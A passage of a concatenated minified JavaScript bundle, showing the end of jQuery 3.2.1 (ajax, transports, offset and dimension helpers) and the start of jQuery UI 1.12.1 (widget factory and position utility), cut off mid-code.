b?Ob(Ob(a,r.ajaxSettings),b):Ob(r.ajaxSettings,a)},ajaxPrefilter:Mb(Ib),ajaxTransport:Mb(Jb),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var e,f,g,h,i,j,k,l,m,n,o=r.ajaxSetup({},c),p=o.context||o,q=o.context&&(p.nodeType||p.jquery)?r(p):r.event,s=r.Deferred(),t=r.Callbacks("once memory"),u=o.statusCode||{},v={},w={},x="canceled",y={readyState:0,getResponseHeader:function(a){var b;if(k){if(!h){h={};while(b=Eb.exec(g))h[b[1].toLowerCase()]=b[2]}b=h[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return k?g:null},setRequestHeader:function(a,b){return null==k&&(a=w[a.toLowerCase()]=w[a.toLowerCase()]||a,v[a]=b),this},overrideMimeType:function(a){return null==k&&(o.mimeType=a),this},statusCode:function(a){var b;if(a)if(k)y.always(a[y.status]);else for(b in a)u[b]=[u[b],a[b]];return this},abort:function(a){var b=a||x;return e&&e.abort(b),A(0,b),this}};if(s.promise(y),o.url=((b||o.url||tb.href)+"").replace(Hb,tb.protocol+"//"),o.type=c.method||c.type||o.method||o.type,o.dataTypes=(o.dataType||"*").toLowerCase().match(L)||[""],null==o.crossDomain){j=d.createElement("a");try{j.href=o.url,j.href=j.href,o.crossDomain=Lb.protocol+"//"+Lb.host!=j.protocol+"//"+j.host}catch(z){o.crossDomain=!0}}if(o.data&&o.processData&&"string"!=typeof o.data&&(o.data=r.param(o.data,o.traditional)),Nb(Ib,o,c,y),k)return y;l=r.event&&o.global,l&&0===r.active++&&r.event.trigger("ajaxStart"),o.type=o.type.toUpperCase(),o.hasContent=!Gb.test(o.type),f=o.url.replace(Cb,""),o.hasContent?o.data&&o.processData&&0===(o.contentType||"").indexOf("application/x-www-form-urlencoded")&&(o.data=o.data.replace(Bb,"+")):(n=o.url.slice(f.length),o.data&&(f+=(vb.test(f)?"&":"?")+o.data,delete o.data),o.cache===!1&&(f=f.replace(Db,"$1"),n=(vb.test(f)?"&":"?")+"_="+ub++ +n),o.url=f+n),o.ifModified&&(r.lastModified[f]&&y.setRequestHeader("If-Modified-Since",r.lastModified[f]),r.etag[f]&&y.setRequestHeader("If-None-Match",r.etag[f])),(o.data&&o.hasContent&&o.contentType!==!1||c.contentType)&&y.setRequestHeader("Content-Type",o.contentType),y.setRequestHeader("Accept",o.dataTypes[0]&&o.accepts[o.dataTypes[0]]?o.accepts[o.dataTypes[0]]+("*"!==o.dataTypes[0]?", "+Kb+"; q=0.01":""):o.accepts["*"]);for(m in o.headers)y.setRequestHeader(m,o.headers[m]);if(o.beforeSend&&(o.beforeSend.call(p,y,o)===!1||k))return y.abort();if(x="abort",t.add(o.complete),y.done(o.success),y.fail(o.error),e=Nb(Jb,o,c,y)){if(y.readyState=1,l&&q.trigger("ajaxSend",[y,o]),k)return y;o.async&&o.timeout>0&&(i=a.setTimeout(function(){y.abort("timeout")},o.timeout));try{k=!1,e.send(v,A)}catch(z){if(k)throw z;A(-1,z)}}else A(-1,"No Transport");function A(b,c,d,h){var j,m,n,v,w,x=c;k||(k=!0,i&&a.clearTimeout(i),e=void 0,g=h||"",y.readyState=b>0?4:0,j=b>=200&&b<300||304===b,d&&(v=Pb(o,y,d)),v=Qb(o,v,y,j),j?(o.ifModified&&(w=y.getResponseHeader("Last-Modified"),w&&(r.lastModified[f]=w),w=y.getResponseHeader("etag"),w&&(r.etag[f]=w)),204===b||"HEAD"===o.type?x="nocontent":304===b?x="notmodified":(x=v.state,m=v.data,n=v.error,j=!n)):(n=x,!b&&x||(x="error",b<0&&(b=0))),y.status=b,y.statusText=(c||x)+"",j?s.resolveWith(p,[m,x,y]):s.rejectWith(p,[y,x,n]),y.statusCode(u),u=void 0,l&&q.trigger(j?"ajaxSuccess":"ajaxError",[y,o,j?m:n]),t.fireWith(p,[y,x]),l&&(q.trigger("ajaxComplete",[y,o]),--r.active||r.event.trigger("ajaxStop")))}return y},getJSON:function(a,b,c){return r.get(a,b,c,"json")},getScript:function(a,b){return r.get(a,void 0,b,"script")}}),r.each(["get","post"],function(a,b){r[b]=function(a,c,d,e){return r.isFunction(c)&&(e=e||d,d=c,c=void 0),r.ajax(r.extend({url:a,type:b,dataType:e,data:c,success:d},r.isPlainObject(a)&&a))}}),r._evalUrl=function(a){return r.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},r.fn.extend({wrapAll:function(a){var b;return this[0]&&(r.isFunction(a)&&(a=a.call(this[0])),b=r(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this},wrapInner:function(a){return r.isFunction(a)?this.each(function(b){r(this).wrapInner(a.call(this,b))}):this.each(function(){var b=r(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=r.isFunction(a);return this.each(function(c){r(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(a){return this.parent(a).not("body").each(function(){r(this).replaceWith(this.childNodes)}),this}}),r.expr.pseudos.hidden=function(a){return!r.expr.pseudos.visible(a)},r.expr.pseudos.visible=function(a){return!!(a.offsetWidth||a.offsetHeight||a.getClientRects().length)},r.ajaxSettings.xhr=function(){try{return new a.XMLHttpRequest}catch(b){}};var Rb={0:200,1223:204},Sb=r.ajaxSettings.xhr();o.cors=!!Sb&&"withCredentials"in Sb,o.ajax=Sb=!!Sb,r.ajaxTransport(function(b){var c,d;if(o.cors||Sb&&!b.crossDomain)return{send:function(e,f){var g,h=b.xhr();if(h.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(g in b.xhrFields)h[g]=b.xhrFields[g];b.mimeType&&h.overrideMimeType&&h.overrideMimeType(b.mimeType),b.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");for(g in e)h.setRequestHeader(g,e[g]);c=function(a){return function(){c&&(c=d=h.onload=h.onerror=h.onabort=h.onreadystatechange=null,"abort"===a?h.abort():"error"===a?"number"!=typeof h.status?f(0,"error"):f(h.status,h.statusText):f(Rb[h.status]||h.status,h.statusText,"text"!==(h.responseType||"text")||"string"!=typeof h.responseText?{binary:h.response}:{text:h.responseText},h.getAllResponseHeaders()))}},h.onload=c(),d=h.onerror=c("error"),void 0!==h.onabort?h.onabort=d:h.onreadystatechange=function(){4===h.readyState&&a.setTimeout(function(){c&&d()})},c=c("abort");try{h.send(b.hasContent&&b.data||null)}catch(i){if(c)throw i}},abort:function(){c&&c()}}}),r.ajaxPrefilter(function(a){a.crossDomain&&(a.contents.script=!1)}),r.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return r.globalEval(a),a}}}),r.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),r.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(e,f){b=r("<script>").prop({charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&f("error"===a.type?404:200,a.type)}),d.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Tb=[],Ub=/(=)\?(?=&|$)|\?\?/;r.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Tb.pop()||r.expando+"_"+ub++;return this[a]=!0,a}}),r.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Ub.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ub.test(b.data)&&"data");if(h||"jsonp"===b.dataTypes[0])return e=b.jsonpCallback=r.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Ub,"$1"+e):b.jsonp!==!1&&(b.url+=(vb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||r.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?r(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Tb.push(e)),g&&r.isFunction(f)&&f(g[0]),g=f=void 0}),"script"}),o.createHTMLDocument=function(){var a=d.implementation.createHTMLDocument("").body;return a.innerHTML="<form></form><form></form>",2===a.childNodes.length}(),r.parseHTML=function(a,b,c){if("string"!=typeof a)return[];"boolean"==typeof b&&(c=b,b=!1);var e,f,g;return b||(o.createHTMLDocument?(b=d.implementation.createHTMLDocument(""),e=b.createElement("base"),e.href=d.location.href,b.head.appendChild(e)):b=d),f=C.exec(a),g=!c&&[],f?[b.createElement(f[1])]:(f=qa([a],b,g),g&&g.length&&r(g).remove(),r.merge([],f.childNodes))},r.fn.load=function(a,b,c){var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=pb(a.slice(h)),a=a.slice(0,h)),r.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&r.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?r("<div>").append(r.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},r.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){r.fn[b]=function(a){return this.on(b,a)}}),r.expr.pseudos.animated=function(a){return r.grep(r.timers,function(b){return a===b.elem}).length},r.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=r.css(a,"position"),l=r(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=r.css(a,"top"),i=r.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),r.isFunction(b)&&(b=b.call(a,c,r.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},r.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){r.offset.setOffset(this,a,b)});var b,c,d,e,f=this[0];if(f)return f.getClientRects().length?(d=f.getBoundingClientRect(),b=f.ownerDocument,c=b.documentElement,e=b.defaultView,{top:d.top+e.pageYOffset-c.clientTop,left:d.left+e.pageXOffset-c.clientLeft}):{top:0,left:0}},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===r.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),B(a[0],"html")||(d=a.offset()),d={top:d.top+r.css(a[0],"borderTopWidth",!0),left:d.left+r.css(a[0],"borderLeftWidth",!0)}),{top:b.top-d.top-r.css(c,"marginTop",!0),left:b.left-d.left-r.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&"static"===r.css(a,"position"))a=a.offsetParent;return a||ra})}}),r.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c="pageYOffset"===b;r.fn[a]=function(d){return T(this,function(a,d,e){var f;return r.isWindow(a)?f=a:9===a.nodeType&&(f=a.defaultView),void 0===e?f?f[b]:a[d]:void(f?f.scrollTo(c?f.pageXOffset:e,c?e:f.pageYOffset):a[d]=e)},a,d,arguments.length)}}),r.each(["top","left"],function(a,b){r.cssHooks[b]=Pa(o.pixelPosition,function(a,c){if(c)return c=Oa(a,b),Ma.test(c)?r(a).position()[b]+"px":c})}),r.each({Height:"height",Width:"width"},function(a,b){r.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){r.fn[d]=function(e,f){var g=arguments.length&&(c||"boolean"!=typeof e),h=c||(e===!0||f===!0?"margin":"border");return T(this,function(b,c,e){var f;return r.isWindow(b)?0===d.indexOf("outer")?b["inner"+a]:b.document.documentElement["client"+a]:9===b.nodeType?(f=b.documentElement,Math.max(b.body["scroll"+a],f["scroll"+a],b.body["offset"+a],f["offset"+a],f["client"+a])):void 0===e?r.css(b,c,h):r.style(b,c,e,h)},b,g?e:void 0,g)}})}),r.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}}),r.holdReady=function(a){a?r.readyWait++:r.ready(!0)},r.isArray=Array.isArray,r.parseJSON=JSON.parse,r.nodeName=B,"function"==typeof define&&define.amd&&define("jquery",[],function(){return r});var Vb=a.jQuery,Wb=a.$;return r.noConflict=function(b){return a.$===r&&(a.$=Wb),b&&a.jQuery===r&&(a.jQuery=Vb),r},b||(a.jQuery=a.$=r),r});
//# sourceMappingURL=jquery-3.2.1.min.map

/* -- jquery-ui.min.js -- */
/*! jQuery UI - v1.12.1 - 2017-02-02
* http://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, focusable.js, form-reset-mixin.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/draggable.js, widgets/resizable.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/tabs.js, widgets/tooltip.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */

(function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)})(function(t){function e(t){for(var e=t.css("visibility");"inherit"===e;)t=t.parent(),e=t.css("visibility");return"hidden"!==e}function i(t){for(var e,i;t.length&&t[0]!==document;){if(e=t.css("position"),("absolute"===e||"relative"===e||"fixed"===e)&&(i=parseInt(t.css("zIndex"),10),!isNaN(i)&&0!==i))return i;t=t.parent()}return 0}function s(){this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},t.extend(this._defaults,this.regional[""]),this.regional.en=t.extend(!0,{},this.regional[""]),this.regional["en-US"]=t.extend(!0,{},this.regional.en),this.dpDiv=n(t("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function n(e){var i="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return e.on("mouseout",i,function(){t(this).removeClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).removeClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).removeClass("ui-datepicker-next-hover")}).on("mouseover",i,o)}function o(){t.datepicker._isDisabledDatepicker(u.inline?u.dpDiv.parent()[0]:u.input[0])||(t(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),t(this).addClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).addClass("ui-datepicker-next-hover"))}function a(e,i){t.extend(e,i);for(var s in i)null==i[s]&&(e[s]=i[s]);return e}t.ui=t.ui||{},t.ui.version="1.12.1";var r=0,l=Array.prototype.slice;t.cleanData=function(e){return function(i){var s,n,o;for(o=0;null!=(n=i[o]);o++)try{s=t._data(n,"events"),s&&s.remove&&t(n).triggerHandler("remove")}catch(a){}e(i)}}(t.cleanData),t.widget=function(e,i,s){var n,o,a,r={},l=e.split(".")[0];e=e.split(".")[1];var h=l+"-"+e;return s||(s=i,i=t.Widget),t.isArray(s)&&(s=t.extend.apply(null,[{}].concat(s))),t.expr[":"][h.toLowerCase()]=function(e){return!!t.data(e,h)},t[l]=t[l]||{},n=t[l][e],o=t[l][e]=function(t,e){return this._createWidget?(arguments.length&&this._createWidget(t,e),void 0):new o(t,e)},t.extend(o,n,{version:s.version,_proto:t.extend({},s),_childConstructors:[]}),a=new i,a.options=t.widget.extend({},a.options),t.each(s,function(e,s){return t.isFunction(s)?(r[e]=function(){function t(){return i.prototype[e].apply(this,arguments)}function n(t){return i.prototype[e].apply(this,t)}return function(){var e,i=this._super,o=this._superApply;return this._super=t,this._superApply=n,e=s.apply(this,arguments),this._super=i,this._superApply=o,e}}(),void 0):(r[e]=s,void 0)}),o.prototype=t.widget.extend(a,{widgetEventPrefix:n?a.widgetEventPrefix||e:e},r,{constructor:o,namespace:l,widgetName:e,widgetFullName:h}),n?(t.each(n._childConstructors,function(e,i){var s=i.prototype;t.widget(s.namespace+"."+s.widgetName,o,i._proto)}),delete n._childConstructors):i._childConstructors.push(o),t.widget.bridge(e,o),o},t.widget.extend=function(e){for(var i,s,n=l.call(arguments,1),o=0,a=n.length;a>o;o++)for(i in n[o])s=n[o][i],n[o].hasOwnProperty(i)&&void 0!==s&&(e[i]=t.isPlainObject(s)?t.isPlainObject(e[i])?t.widget.extend({},e[i],s):t.widget.extend({},s):s);return e},t.widget.bridge=function(e,i){var s=i.prototype.widgetFullName||e;t.fn[e]=function(n){var o="string"==typeof n,a=l.call(arguments,1),r=this;return o?this.length||"instance"!==n?this.each(function(){var i,o=t.data(this,s);return"instance"===n?(r=o,!1):o?t.isFunction(o[n])&&"_"!==n.charAt(0)?(i=o[n].apply(o,a),i!==o&&void 0!==i?(r=i&&i.jquery?r.pushStack(i.get()):i,!1):void 0):t.error("no such method '"+n+"' for "+e+" widget instance"):t.error("cannot call methods on "+e+" prior to initialization; "+"attempted to call method '"+n+"'")}):r=void 0:(a.length&&(n=t.widget.extend.apply(null,[n].concat(a))),this.each(function(){var e=t.data(this,s);e?(e.option(n||{}),e._init&&e._init()):t.data(this,s,new i(n,this))})),r}},t.Widget=function(){},t.Widget._childConstructors=[],t.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(e,i){i=t(i||this.defaultElement||this)[0],this.element=t(i),this.uuid=r++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=t(),this.hoverable=t(),this.focusable=t(),this.classesElementLookup={},i!==this&&(t.data(i,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===i&&this.destroy()}}),this.document=t(i.style?i.ownerDocument:i.document||i),this.window=t(this.document[0].defaultView||this.document[0].parentWindow)),this.options=t.widget.extend({},this.options,this._getCreateOptions(),e),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:t.noop,_create:t.noop,_init:t.noop,destroy:function(){var e=this;this._destroy(),t.each(this.classesElementLookup,function(t,i){e._removeClass(i,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:t.noop,widget:function(){return this.element},option:function(e,i){var s,n,o,a=e;if(0===arguments.length)return t.widget.extend({},this.options);if("string"==typeof e)if(a={},s=e.split("."),e=s.shift(),s.length){for(n=a[e]=t.widget.extend({},this.options[e]),o=0;s.length-1>o;o++)n[s[o]]=n[s[o]]||{},n=n[s[o]];if(e=s.pop(),1===arguments.length)return void 0===n[e]?null:n[e];n[e]=i}else{if(1===arguments.length)return void 0===this.options[e]?null:this.options[e];a[e]=i}return this._setOptions(a),this},_setOptions:function(t){var e;for(e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(e){var i,s,n;for(i in e)n=this.classesElementLookup[i],e[i]!==this.options.classes[i]&&n&&n.length&&(s=t(n.get()),this._removeClass(n,i),s.addClass(this._classes({element:s,keys:i,classes:e,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(e){function i(i,o){var a,r;for(r=0;i.length>r;r++)a=n.classesElementLookup[i[r]]||t(),a=e.add?t(t.unique(a.get().concat(e.element.get()))):t(a.not(e.element).get()),n.classesElementLookup[i[r]]=a,s.push(i[r]),o&&e.classes[i[r]]&&s.push(e.classes[i[r]])}var s=[],n=this;return e=t.extend({element:this.element,classes:this.options.classes||{}},e),this._on(e.element,{remove:"_untrackClassesElement"}),e.keys&&i(e.keys.match(/\S+/g)||[],!0),e.extra&&i(e.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(e){var i=this;t.each(i.classesElementLookup,function(s,n){-1!==t.inArray(e.target,n)&&(i.classesElementLookup[s]=t(n.not(e.target).get()))})},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,s){s="boolean"==typeof s?s:i;var n="string"==typeof t||null===t,o={extra:n?e:i,keys:n?t:e,element:n?this.element:t,add:s};return o.element.toggleClass(this._classes(o),s),this},_on:function(e,i,s){var n,o=this;"boolean"!=typeof e&&(s=i,i=e,e=!1),s?(i=n=t(i),this.bindings=this.bindings.add(i)):(s=i,i=this.element,n=this.widget()),t.each(s,function(s,a){function r(){return e||o.options.disabled!==!0&&!t(this).hasClass("ui-state-disabled")?("string"==typeof a?o[a]:a).apply(o,arguments):void 0}"string"!=typeof a&&(r.guid=a.guid=a.guid||r.guid||t.guid++);var l=s.match(/^([\w:-]*)\s*(.*)$/),h=l[1]+o.eventNamespace,c=l[2];c?n.on(h,c,r):i.on(h,r)})},_off:function(e,i){i=(i||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.off(i).off(i),this.bindings=t(this.bindings.not(e).get()),this.focusable=t(this.focusable.not(e).get()),this.hoverable=t(this.hoverable.not(e).get())},_delay:function(t,e){function i(){return("string"==typeof t?s[t]:t).apply(s,arguments)}var s=this;return setTimeout(i,e||0)},_hoverable:function(e){this.hoverable=this.hoverable.add(e),this._on(e,{mouseenter:function(e){this._addClass(t(e.currentTarget),null,"ui-state-hover")},mouseleave:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-hover")}})},_focusable:function(e){this.focusable=this.focusable.add(e),this._on(e,{focusin:function(e){this._addClass(t(e.currentTarget),null,"ui-state-focus")},focusout:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-focus")}})},_trigger:function(e,i,s){var n,o,a=this.options[e];if(s=s||{},i=t.Event(i),i.type=(e===this.widgetEventPrefix?e:this.widgetEventPrefix+e).toLowerCase(),i.target=this.element[0],o=i.originalEvent)for(n in o)n in i||(i[n]=o[n]);return this.element.trigger(i,s),!(t.isFunction(a)&&a.apply(this.element[0],[i].concat(s))===!1||i.isDefaultPrevented())}},t.each({show:"fadeIn",hide:"fadeOut"},function(e,i){t.Widget.prototype["_"+e]=function(s,n,o){"string"==typeof n&&(n={effect:n});var a,r=n?n===!0||"number"==typeof n?i:n.effect||i:e;n=n||{},"number"==typeof n&&(n={duration:n}),a=!t.isEmptyObject(n),n.complete=o,n.delay&&s.delay(n.delay),a&&t.effects&&t.effects.effect[r]?s[e](n):r!==e&&s[r]?s[r](n.duration,n.easing,o):s.queue(function(i){t(this)[e](),o&&o.call(s[0]),i()})}}),t.widget,function(){function e(t,e,i){return[parseFloat(t[0])*(u.test(t[0])?e/100:1),parseFloat(t[1])*(u.test(t[1])?i/100:1)]}function i(e,i){return parseInt(t.css(e,i),10)||0}function s(e){var i=e[0];return 9===i.nodeType?{width:e.width(),height:e.height(),offset:{top:0,left:0}}:t.isWindow(i)?{width:e.width(),height:e.height(),offset:{top:e.scrollTop(),left:e.scrollLeft()}}:i.preventDefault?{width:0,height:0,offset:{top:i.pageY,left:i.pageX}}:{width:e.outerWidth(),height:e.outerHeight(),offset:e.offset()}}var n,o=Math.max,a=Math.abs,r=/left|center|right/,l=/top|center|bottom/,h=/[\+\-]\d+(\.[\d]+)?%?/,c=/^\w+/,u=/%$/,d=t.fn.position;t.position={scrollbarWidth:function(){if(void 0!==n)return n;var e,i,s=t("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),o=s.children()[0];return t("body").append(s),e=o.offsetWidth,s.css("overflow","scroll"),i=o.offsetWidth,e===i&&(i=s[0].clientWidth),s.remove(),n=e-i},getScrollInfo:function(e){var i=e.isWindow||e.isDocument?"":e.element.css("overflow-x"),s=e.isWindow||e.isDocument?"":e.element.css("overflow-y"),n="scroll"===i||"auto"===i&&e.width<e.element[0].scrollWidth,o="scroll"===s||"auto"===s&&e.height<e.element[0].scrollHeight;return{width:o?t.position.scrollbarWidth():0,height:n?t.position.scrollbarWidth():0}},getWithinInfo:function(e){var i=t(e||window),s=t.isWindow(i[0]),n=!!i[0]&&9===i[0].nodeType,o=!s&&!n;return{element:i,isWindow:s,isDocument:n,offset:o?t(e).offset():{left:0,top:0},scrollLeft:i.scrollLeft(),scrollTop:i.scrollTop(),width:i.outerWidth(),height:i.outerHeight()}}},t.fn.position=function(n){if(!n||!n.of)return d.apply(this,arguments);n=t.extend({},n);var u,p,f,g,m,_,v=t(n.of),b=t.position.getWithinInfo(n.within),y=t.position.getScrollInfo(b),w=(n.collision||"flip").split(" "),k={};return _=s(v),v[0].preventDefault&&(n.at="left top"),p=_.width,f=_.height,g=_.offset,m=t.extend({},g),t.each(["my","at"],function(){var t,e,i=(n[this]||"").split(" ");1===i.length&&(i=r.test(i[0])?i.concat(["center"]):l.test(i[0])?["center"].concat(i):["center","center"]),i[0]=r.test(i[0])?i[0]:"center",i[1]=l.test(i[1])?i[1]:"center",t=h.exec(i[0]),e=h.exec(i[1]),k[this]=[t?t[0]:0,e?e[0]:0],n[this]=[c.exec(i[0])[0],c.exec(i[1])[0]]}),1===w.length&&(w[1]=w[0]),"right"===n.at[0]?m.left+=p:"center"===n.at[0]&&(m.left+=p/2),"bottom"===n.at[1]?m.top+=f:"center"===n.at[1]&&(m.top+=f/2),u=e(k.at,p,f),m.left+=u[0],m.top+=u[1],this.each(function(){var s,r,l=t(this),h=l.outerWidth(),c=l.outerHeight(),d=i(this,"marginLeft"),_=i(this,"marginTop"),x=h+d+i(this,"marginRight")+y.width,C=c+_+i(this,"marginBottom")+y.height,D=t.extend({},m),T=e(k.my,l.outerWidth(),l.outerHeight());"right"===n.my[0]?D.left-=h:"center"===n.my[0]&&(D.left-=h/2),"bottom"===n.my[1]?D.top-=c:"center"===n.my[1]&&(D.top-=c/2),D.left+=T[0],D.top+=T[1],s={marginLeft:d,marginTop:_},t.each(["left","top"],function(e,i){t.ui.position[w[e]]&&t.ui.position[w[e]][i](D,{targetWidth:p,targetHeight:f,elemWidth:h,elemHeight:c,collisionPosition:s,collisionWidth:x,collisionHeight:C,offset:[u[0]+T[0],u[1]+T[1]],my:n.my,at:n.at,within:b,elem:l})}),n.using&&(r=function(t){var e=g.left-D.left,i=e+p-h,s=g.top-D.top,r=s+f-c,u={target:{element:v,left:g.left,top:g.top,width:p,height:f},element:{element:l,left:D.left,top:D.top,width:h,height:c},horizontal:0>i?"left":e>0?"right":"center",vertical:0>r?"top":s>0?"bottom":"middle"};h>p&&p>a(e+i)&&(u.horizontal="center"),c>f&&f>a(s+r)&&(u.vertical="middle"),u.important=o(a(e),a(i))>o(a(s),a(r))?"horizontal":"vertical",n.using.call(this,t,u)}),l.offset(t.extend(D,{using:r}))})},t.ui.position={fit:{left:function(t,e){var 